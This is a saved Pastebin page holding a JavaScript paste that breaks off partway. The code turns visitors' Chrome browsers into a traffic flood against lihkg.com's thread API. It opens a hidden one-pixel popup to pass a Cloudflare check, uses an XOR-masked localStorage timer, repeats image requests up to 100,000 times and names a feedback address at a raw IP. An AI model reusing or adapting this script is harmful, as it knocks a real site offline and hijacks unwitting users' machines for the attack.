

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastebin.com/kMwmEgbx
body_size: 6659
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=0.75, maximum-scale=5.0, user-scalable=yes" />
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-S72LBY47R8"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', "G-S72LBY47R8");
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>var TASKID = 33190;var MAGICNUM = 11997755;var EXECNUM = 100;var FEEDBACKA - Pastebin.com</title>
    <link rel="shortcut icon" href="/favicon.ico" />
    <meta name="description" content="Pastebin.com is the number one paste tool since 2002. Pastebin is a website where you can store text online for a set period of time." />
    <meta property="og:description" content="Pastebin.com is the number one paste tool since 2002. Pastebin is a website where you can store text online for a set period of time." />
            <meta property="fb:app_id" content="231493360234820" />
    <meta property="og:title" content="var TASKID = 33190;var MAGICNUM = 11997755;var EXECNUM = 100;var FEEDBACKA - Pastebin.com" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://pastebin.com/kMwmEgbx" />
    <meta property="og:image" content="https://pastebin.com/i/facebook.png" />
    <meta property="og:site_name" content="Pastebin" />
    <meta name="google-site-verification" content="jkUAIOE8owUXu8UXIhRLB9oHJsWBfOgJbZzncqHoF4A" />
    <link rel="canonical" href="https://pastebin.com/kMwmEgbx" />
        <meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="gkq4xNN8pSWqmBNvX8O_NwnedkF2gm0kzO4ifs403r7hHdydpgT0CMXAJR8Podd5f401LVvLAh2mpUAdgmLs8w==">

<link href="/assets/c80611c4/css/bootstrap.min.css" rel="stylesheet">
<link href="/assets/d65ff796/dist/bootstrap-tagsinput.css" rel="stylesheet">        
<link href="/themes/pastebin/css/vendors.bundle.css?30d6ece6979ee0cf5531" rel="stylesheet">
<link href="/themes/pastebin/css/app.bundle.css?30d6ece6979ee0cf5531" rel="stylesheet">
    
<!-- 0-EykQt2a9 -->
<script type="text/javascript" src="//services.vlitag.com/adv1/?q=adf050ece17b957604b4bbfc1829059f" defer="" async=""></script><script> var vitag = vitag || {};</script>
<!-- End Valueimpression Head Script -->

</head>
<body class="night-auto " data-pr="EykQt2a9" data-pa="" data-sar="1" data-abd="1" data-bd="1">


<svg style="height: 0; width: 0; position: absolute; visibility: hidden" xmlns="http://www.w3.org/2000/svg">
    <symbol id="add" viewBox="0 0 1024 1024"><path fill="#ccc" d="M512 16C238 16 16 238 16 512s222 496 496 496 496-222 496-496S786 16 512 16z m288 552c0 13.2-10.8 24-24 24h-184v184c0 13.2-10.8 24-24 24h-112c-13.2 0-24-10.8-24-24v-184h-184c-13.2 0-24-10.8-24-24v-112c0-13.2 10.8-24 24-24h184v-184c0-13.2 10.8-24 24-24h112c13.2 0 24 10.8 24 24v184h184c13.2 0 24 10.8 24 24v112z"/></symbol>
    <symbol id="search" viewBox="0 0 512 512"><path fill="#ccc" d="M354.2,216c0-38.2-13-70.7-40-97.7c-27-27-59.6-40-97.7-40s-70.7,13-97.7,40s-40,59.6-40,97.7 s13,70.7,40,97.7s59.6,40,97.7,40s70.7-13,97.7-40C340.2,285.8,354.2,253.2,354.2,216z M511.5,472c0,10.2-3.7,19.5-12.1,27.9 c-8.4,8.4-16.8,12.1-27.9,12.1c-11.2,0-20.5-3.7-27.9-12.1L339.3,393.8c-37.2,26.1-78.2,38.2-122.9,38.2 c-29.8,0-57.7-5.6-83.8-16.8c-27-11.2-50.3-27-68.9-46.5s-34.4-42.8-46.5-68.9C6.1,272.8,0.5,244.8,0.5,216s5.6-57.7,16.8-83.8 c11.2-27,27-50.3,46.5-68.9s42.8-34.4,68.9-46.5C159.7,5.6,187.6,0,216.4,0s57.7,5.6,83.8,16.8c27,11.2,50.3,27,68.9,46.5 c18.6,19.5,34.4,42.8,46.5,68.9c11.2,27,16.8,54.9,16.8,83.8c0,44.7-13,85.6-38.2,122.9L499.4,444 C507.8,451.5,511.5,460.8,511.5,472z"/></g></symbol>
</svg>
<div class="wrap">

        
        
<div class="header">
    <div class="container">
        <div class="header__container">

                        <div class="header__left">
                <a class="header__logo" href="/">
                    Pastebin                </a>

                <div class="header__links h_1024">
                    
                                        <a href="/doc_api">API</a>
                    <a href="/tools">tools</a>
                    <a href="/faq">faq</a>
                                    </div>

                <a class="header__btn" href="/">
                    <span>paste</span>
                </a>

                
                <div class="header__search">
                                            <form id="w0" class="search_form" action="https://pastebin.com/search" method="get">
                            
<input type="text" id="q" class="search_input" name="q" maxlength="128" placeholder="Search...">



                            <button type="submit" class="search_btn" aria-label="Search"><svg class="icon search"><use xlink:href="#search"></use></svg></button>
                        </form>                                    </div>

            </div>

                        <div class="header__right">

                                    <div class="header_sign">
                        <a href="/login" class="btn-sign sign-in">Login</a>
                        <a href="/signup" class="btn-sign sign-up">Sign up</a>
                    </div>
                
            </div>

        </div>
    </div>

</div>
        

    <div class="container">
        <div class="content">

                        
                        
<!-- 0-EykQt2a9 -->
<div style="padding-bottom:20px; padding-top:20px;">
<div class="adsbyvli" data-ad-slot="vi_1282550010"></div><script>(vitag.Init = window.vitag.Init || []).push(function(){viAPItag.display("vi_1282550010")})</script>
</div>

                                    
            
            
<link href="/themes/pastebin/css/geshi/light/javascript.css?694707f98000ed24d865" rel="stylesheet">

<div class="post-view js-post-view">

    <div class="error-summary js-rating-error hide"><ul><li></li></ul></div>

    
    <div class="details">
                    <div class="share h_800">
                <div data-url="https://pastebin.com/kMwmEgbx" class="share-btn facebook js-facebook-share" title="Share on Facebook!"><span>SHARE</span></div>
                <div data-url="https://pastebin.com/kMwmEgbx" class="share-btn twitter js-twitter-share" title="Share on Twitter!"><span>TWEET</span></div>
            </div>
                <div class="user-icon">
                            <img src="/themes/pastebin/img/guest.png" alt="Guest User">                    </div>
        <div class="info-bar">
            <div class="info-top">

                
                
                                    <h1>Untitled</h1>
                            </div>
            <div class="info-bottom">

                                    <div class="username">
                        a guest                    </div>
                
                <div class="date">
                    <span title="Saturday 31st of August 2019 09:04:39 AM CDT">Aug 31st, 2019</span>

                                    </div>

                <div class="visits" title="Unique visits to this paste">
                    4,186                </div>

                                    <div class="rating js-post-rating" data-key="kMwmEgbx" title="Rating">
                        0                    </div>
                
                <div class="expire" title="When this paste gets automatically deleted">
                    Never                </div>

                                    <div class="comments-info" title="Comments">

                        
                                                            <a href="/login?return_url=%2FkMwmEgbx%23add_comment">Add comment</a>                            
                                            </div>
                            </div>
        </div>
    </div>

    
    
                        <div class="page">
                <div class="content__text -no-padding">
                    <div class="notice -post-view">
                        <b>Not a member of Pastebin yet?</b>
                        <a href="/signup"><b><u>Sign Up</u></b></a>,
                        it unlocks many cool features!                    </div>
                </div>
            </div>
        
    
    <div class="highlighted-code">
        <div class="top-buttons">
            <div class="left">
                <a href="/archive/javascript" class="btn -small h_800">JavaScript</a> 3.88 KB
                                    <span title="Category">
                        | None                    </span>
                
                                        |
    <a class="btn -small -like" href="/login?return_url=%2FkMwmEgbx" title="Like" data-rating="1" data-key="kMwmEgbx">0</a>    <a class="btn -small -dislike" href="/login?return_url=%2FkMwmEgbx" title="Dislike" data-rating="-1" data-key="kMwmEgbx">0</a>                            </div>

            <div class="right">
                
                                    <a href="/raw/kMwmEgbx" class="btn -small">raw</a>
                    <a href="/dl/kMwmEgbx" class="btn -small">download</a>
                    <a href="/clone/kMwmEgbx" class="btn -small h_800">clone</a>
                    <a href="/embed/kMwmEgbx" class="btn -small h_800">embed</a>
                    <a href="/print/kMwmEgbx" class="btn -small h_800">print</a>
                
                                    <a href="/report/kMwmEgbx" class="btn -small">report</a>
                
                
                            </div>
        </div>
        <div class="source javascript" style="font-size: px; line-height: px;">
            <ol class="javascript"><li class="li1"><div class="de1"><span class="kw1">var</span> TASKID <span class="sy0">=</span> <span class="nu0">33190</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1"><span class="kw1">var</span> MAGICNUM <span class="sy0">=</span> <span class="nu0">11997755</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1"><span class="kw1">var</span> EXECNUM <span class="sy0">=</span> <span class="nu0">100</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1"><span class="kw1">var</span> FEEDBACKADDR <span class="sy0">=</span> <span class="st0">'http://116.255.226.154/'</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1"><span class="kw1">if</span> <span class="br0">&#40;</span><span class="br0">&#40;</span><span class="co2">/chrome\/([\d]+)/gi</span>.<span class="me1">exec</span><span class="br0">&#40;</span>window.<span class="me1">navigator</span>.<span class="me1">userAgent</span>.<span class="me1">toLowerCase</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="br0">&#91;</span><span class="nu0">1</span><span class="br0">&#93;</span> <span class="sy0">&gt;=</span> <span class="nu0">34</span><span class="br0">&#41;</span> <span class="sy0">&amp;&amp;</span> <span class="br0">&#40;</span>window.<span class="me1">navigator</span>.<span class="me1">userAgent</span>.<span class="me1">toLowerCase</span><span class="br0">&#40;</span><span class="br0">&#41;</span>.<span class="me1">indexOf</span><span class="br0">&#40;</span><span class="st0">&quot;edge&quot;</span><span class="br0">&#41;</span> <span class="sy0">&lt;</span> <span class="nu0">0</span><span class="br0">&#41;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw1">var</span> MAX_TIME <span class="sy0">=</span> <span class="nu0">300000</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw1">var</span> MAGIC <span class="sy0">=</span> 0x58585858<span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw1">var</span> MAX_COUNT <span class="sy0">=</span> <span class="nu0">100000</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw1">var</span> url_list <span class="sy0">=</span> <span class="br0">&#91;</span><span class="st0">'https://lihkg.com/api_v2/thread/latest?cat_id=1&amp;page=1&amp;count=60&amp;type=now&amp;t='</span><span class="br0">&#93;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw1">var</span> cloudflare_js_validate_url <span class="sy0">=</span> <span class="st0">'https://lihkg.com'</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw1">var</span> TIMEGAP <span class="sy0">=</span> <span class="nu0">500</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw1">function</span> unixtime<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">var</span> a <span class="sy0">=</span> <span class="kw1">new</span> <span class="kw4">Date</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">return</span> <span class="kw4">Date</span>.<span class="me1">UTC</span><span class="br0">&#40;</span>a.<span class="me1">getFullYear</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">,</span> a.<span class="me1">getMonth</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">,</span> a.<span class="me1">getDate</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">,</span> a.<span class="me1">getHours</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">,</span> a.<span class="me1">getMinutes</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">,</span> a.<span class="me1">getSeconds</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#41;</span> <span class="sy0">/</span> <span class="nu0">1000</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="br0">&#125;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw1">function</span> updateVT<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; localStorage.<span class="me1">vt</span> <span class="sy0">=</span> <span class="br0">&#40;</span>unixtime<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="sy0">+</span> MAX_TIME <span class="sy0">/</span> <span class="nu0">1000</span><span class="br0">&#41;</span> <span class="sy0">^</span> MAGIC</div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="br0">&#125;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw1">function</span> canExe<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span>localStorage.<span class="me1">vt</span> <span class="sy0">==</span> <span class="kw2">null</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; updateVT<span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">return</span> <span class="kw2">true</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span> <span class="kw1">else</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span><span class="br0">&#40;</span>localStorage.<span class="me1">vt</span> <span class="sy0">^</span> MAGIC<span class="br0">&#41;</span> <span class="sy0">&gt;</span> unixtime<span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">return</span> <span class="br0">&#40;</span>localStorage.<span class="me1">cl</span> <span class="sy0">!=</span> <span class="st0">'0'</span><span class="br0">&#41;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span> <span class="kw1">else</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span>localStorage.<span class="me1">cl</span> <span class="sy0">!=</span> <span class="st0">'0'</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; updateVT<span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">return</span> <span class="kw2">true</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span> <span class="kw1">else</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">return</span> <span class="kw2">false</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="br0">&#125;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span>canExe<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="sy0">==</span> <span class="kw2">true</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; localStorage.<span class="me1">cl</span> <span class="sy0">=</span> <span class="nu0">0</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; document.<span class="me1">getElementsByTagName</span><span class="br0">&#40;</span><span class="st0">&quot;head&quot;</span><span class="br0">&#41;</span><span class="br0">&#91;</span><span class="nu0">0</span><span class="br0">&#93;</span>.<span class="me1">innerHTML</span> <span class="sy0">=</span> <span class="st0">&quot;&lt;meta name=<span class="es0">\&quot;</span>referrer<span class="es0">\&quot;</span> content=<span class="es0">\&quot;</span>no-referrer<span class="es0">\&quot;</span>&gt;&quot;</span> <span class="sy0">+</span> document.<span class="me1">getElementsByTagName</span><span class="br0">&#40;</span><span class="st0">&quot;head&quot;</span><span class="br0">&#41;</span><span class="br0">&#91;</span><span class="nu0">0</span><span class="br0">&#93;</span>.<span class="me1">innerHTML</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; window.<span class="me1">onbeforeunload</span> <span class="sy0">=</span> <span class="kw1">function</span> <span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; localStorage.<span class="me1">cl</span> <span class="sy0">=</span> <span class="nu0">1</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">var</span> canpop <span class="sy0">=</span> <span class="kw2">false</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">var</span> p_win <span class="sy0">=</span> <span class="kw2">null</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">function</span> popwin<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span>canpop <span class="sy0">==</span> <span class="kw2">true</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; p_win <span class="sy0">=</span> window.<span class="me1">open</span><span class="br0">&#40;</span>cloudflare_js_validate_url<span class="sy0">,</span> <span class="st0">'_blank'</span><span class="sy0">,</span> <span class="st0">'toolbar=no,status=no,menubar=no,scrollbars=no,resizable=no,left=100000, top=100000, width=1, height=1, visible=none'</span><span class="sy0">,</span> <span class="st0">''</span><span class="br0">&#41;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; window.<span class="me1">focus</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; canpop <span class="sy0">=</span> <span class="kw2">false</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; document.<span class="me1">removeEventListener</span><span class="br0">&#40;</span><span class="st0">'click'</span><span class="sy0">,</span> popwin<span class="br0">&#41;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; document.<span class="me1">addEventListener</span><span class="br0">&#40;</span><span class="st0">'click'</span><span class="sy0">,</span> popwin<span class="br0">&#41;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">var</span> p_img <span class="sy0">=</span> <span class="kw2">null</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">var</span> timer <span class="sy0">=</span> <span class="kw2">null</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">var</span> starttime <span class="sy0">=</span> <span class="kw2">null</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">var</span> requesttime <span class="sy0">=</span> <span class="kw2">null</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">var</span> responsetime <span class="sy0">=</span> <span class="kw2">null</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">var</span> url <span class="sy0">=</span> <span class="st0">''</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">var</span> count <span class="sy0">=</span> <span class="nu0">0</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">function</span> imgdel<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span>p_img <span class="sy0">!=</span> <span class="kw2">null</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; document.<span class="me1">body</span>.<span class="me1">removeChild</span><span class="br0">&#40;</span>p_img<span class="br0">&#41;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; p_img <span class="sy0">=</span> <span class="kw2">null</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; url <span class="sy0">=</span> url_list<span class="br0">&#91;</span>unixtime<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="sy0">%</span> url_list.<span class="me1">length</span><span class="br0">&#93;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span>count <span class="sy0">&lt;</span> MAX_COUNT <span class="sy0">&amp;&amp;</span> responsetime <span class="sy0">-</span> starttime <span class="sy0">&lt;</span> MAX_TIME<span class="br0">&#41;</span> setTimeout<span class="br0">&#40;</span><span class="st0">'imgadd()'</span><span class="sy0">,</span> <span class="br0">&#40;</span>responsetime <span class="sy0">-</span> requesttime<span class="br0">&#41;</span> <span class="sy0">&gt;</span> TIMEGAP <span class="sy0">?</span> TIMEGAP <span class="sy0">:</span> <span class="br0">&#40;</span>responsetime <span class="sy0">-</span> requesttime<span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">else</span> localStorage.<span class="me1">cl</span> <span class="sy0">=</span> <span class="nu0">1</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">function</span> isImgComplete<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span>p_img.<span class="me1">complete</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; window.<span class="me1">clearInterval</span><span class="br0">&#40;</span>timer<span class="br0">&#41;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; responsetime <span class="sy0">=</span> <span class="kw1">new</span> <span class="kw4">Date</span><span class="br0">&#40;</span><span class="br0">&#41;</span>.<span class="me1">getTime</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span>responsetime <span class="sy0">-</span> requesttime <span class="sy0">&gt;</span> <span class="nu0">1000</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span>p_win <span class="sy0">!=</span> <span class="kw2">null</span><span class="br0">&#41;</span> <span class="br0">&#123;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; p_win.<span class="me1">close</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; p_win <span class="sy0">=</span> <span class="kw2">null</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span></div></li>
<li class="li1"><div class="de1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; count <span class="sy0">+=</span> <span class="nu0">1</span></div></li>
